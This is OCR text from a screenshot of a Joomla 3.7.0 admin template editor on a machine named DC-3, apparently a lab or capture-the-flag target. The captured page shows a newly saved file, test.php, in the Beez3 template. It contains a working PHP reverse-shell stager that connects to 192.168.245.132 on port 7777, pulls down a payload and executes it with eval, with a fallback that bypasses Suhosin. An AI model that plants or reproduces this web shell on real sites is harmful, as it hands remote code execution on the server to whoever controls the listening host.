 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message ×
File successfully saved.
Editor Create Overrides Template Description
Editing file "/test.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
test.php
Press F10 to toggle Full Screen editing.
1
<?php /**/ error_reporting(0); $ip = '192.168.245.132'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s
&& ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res
= @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream':
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2022 DC-3